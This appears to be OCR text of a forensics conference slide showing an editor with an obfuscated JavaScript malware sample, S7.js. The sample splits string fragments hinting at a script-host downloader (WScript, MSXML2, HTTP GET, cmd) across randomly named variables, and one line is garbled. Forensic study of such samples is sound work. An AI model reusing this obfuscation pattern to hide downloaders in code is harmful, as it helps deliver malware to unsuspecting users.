 File Edit Selection Find View Goto Tools Project Preferences Help
B64.txt × SC.txt S7.js ×
1 var sikboxregeqjicsuwunnemsohxupsotwamlanutrifyzligqi = ["en"];
2 var avyvkemcecwyhobmyknebuchizgecujogimanobwiboqobogyhsujdyqjuvjuff = ["WSc"];
3 var afxemoxxosymudnuqamlardebnacvimyjdebe = [39, "op"];
4 var nafegugtumwymhezehywpudujanvepdizelpepmuknugxajkyxuqebijiwnibelukymvetjurkyl = ["ws"];
5 var kaqterbysitbyropypzaqazaqylojyrurtejefgijolvuxkityctopmitucrufystanpizru = ["lde", 64, 30];
6 var ezokjixubsebginubbyjanjyxkysamygagepyhydahr = ["re"];
7 var pgumruzlidlergaluhoswetuqlahoryvladintebvirqakovucethisnywnivfupmepugwi = ["\\\\", 4, -61];
8 var jokmysnyqkeqsoqocakijlecdacserweduwleboftyshaxfasdosjykzuwejewkuckajylypojvygyjupamydryrzyhhivyful = [ e "];
9 var xygudutiwyrfokaxzujyzzobtuxorzyxvemoqnijvymyc = ["ct", 78, 8];
10 var ujygagedsaxsumolvutykbujrysdurxospizxekcovigibtojkahuxinzixohormerqykqozr = ["je", -23, 83];
11 var povxixkewapbormocyhfybaqynliturtivammonmo = [-1, "nu", -52];
12 var jentajrixorlolsigbombahixveqqoxnogcamvebertubzawwymmikyza = ["on"];
13 var inakhitubyvenycuzadeftyxvahectazvekamtyvafzuwlymdydcibigsijyfehwap = ["e"];
14 var wjypsablerecumegjydaranjuxovodsecinumajbugigybcoglepxazlagjyzisufa = ["s", 42, 45];
15 var sozzahqylhebsikdewnukuqofmuzaxb = ["Ope", -34];
16 var exujxecbetgykymcudylhupfofyjykaf = ["ri"];
17 var vlicxisizavqibtojakikefretdewnaspozetuculatjibqotwuktikajeczeruskivelygvofkesicrirojecremixidezlasy = ["tr", 84];
18 var ibattagosxuvsazacedotyvzotjynihlogjajekjywbenduxovujpedfyhemcebrubodkozysw = ["htt"];
19 var exsotodikoduxpepjesutdycqelunh = [57, 73, "d."];
20 var dlonhepaqfasygbupyskiffassaxecxebixizanag = [-68, "g."];
21 var ycbemhobjusbyqwalkolfakylxykhojybowetlotefikudedfesopqurokibqotuxfojsywepxonegyqjoxhycs = ["GE", -54];
22 var efdylkejitiqakwonzurodyhaflemorjezejgosiganhopnizsahyqapixufleqefqigxawwafytakpygoruhdo = [85, "ct"];
23 var pjojolawuzwegtesqeryvvidamqaspujupoktel = ["Pos", -85];
24 var uquwywighigloroxowassexwesepqowzulicyzovqujxatimqehudtofahagnudimjucbe = [11, "do"];
25 var ivlyducbyjekossickyxqidynyrsesgupedywixusodcyhivdoxisibvazzewaq = [46, 46, "rn"];
26 var vegejomdomobjefgunhegacihsejcaqidbyjiphopuvywjubakfytkultihbiplaxyvypcowbuwpemriltyjlevafytomamyko = ["sp", -97];
27 var fekuqvorakurutaswanefunzawomuqwazufowebigzuqj = [15, 50, "se"];
28 var avypkygrudkatexgaczuctiber = [27, "ys", 39];
29 var unixivloxyxoqufytewucnaxgoweltofolfojlosulkamryffowanibegtifbu = [41, -27, "er"];
30 var usudbujpowruhdiztoxtamitdugsicbixapkakyztuvterakucgihyfatitunugpuwyxfasfykape = ["rip"];
31 var qedfyqozomikfarupvyhsikqevelwiluvnepijxexarobdexpimuwnuczuklyrasihlytijytqifgifappy = ["\\S", 85, -77];
32 var dlanlumwawincicralirunozumahpytulhyvxidxepbuqyhakduzguzfyzvusyzizfadcyqekeqapel = ["C:"];
33 var byssotfaprycnuqhinalnezfyxqikqygosripdudjaspypcozevpoptemzypcugaxwapsydybunmit = [53, 96, "je"];
34 var zbemexowewifgakaswymhihimyxwisrebhukymmikarnybligkyhpegk = ["le", 30, -42];
35 var umokfyjpadrajxygipjaviqvakikyxcotudpyvelqylkefepuzsavrykx = [50, 95, "MSX"];
36 var arlovanoljivezenaloxsuqifnixymhekca = ["me", -29];
37 var cbyjtacidexkuhtaxduxututudidpareqolwotnuqqelyfohf = ["n", 45];
38 var pjaxvihbyhaparaqcohuvjiqinjipixragaxapgimehnefrozbultivuxacyhluqqat = [-14, "cm", -39];
39 var wexzoqahciwusyhubonulrogmunjypyrvunqylkypijtinqilyhjafuwonpixgy = [30, "ct"];
40 var pysujirxiwyfunlurehwaxoke = [34, -34, "it"];
41 var zrakosgapemojdysufitmilbolgilizo = ["cia", -51];
42 var usavxowijynefomdybzixukogisufacehmyfmyhytepidomtitocowywtaserkikyvamowsowokohiksojhyhkugvulpo = ["Sy"];
43 var ibuwdekowfyzequftismuvewasexommasyvqetzessipultozupocqyqkopipojkexy = [42, "pNa", -26];
MAGNET VIRTUAL SUMMIT // 202